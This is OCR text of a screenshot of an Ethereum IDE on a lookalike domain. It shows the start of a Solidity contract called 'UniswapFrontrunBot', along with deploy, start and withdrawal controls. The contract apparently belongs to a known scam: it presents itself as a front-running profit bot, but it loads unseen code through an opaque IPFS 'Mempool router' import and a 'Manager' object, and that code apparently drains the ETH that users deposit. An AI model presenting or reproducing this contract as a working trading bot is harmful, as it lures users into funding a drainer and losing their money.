 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:03 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
transact to UniswapFrontrunBot.withdrawal pending ...
view on etherscan
>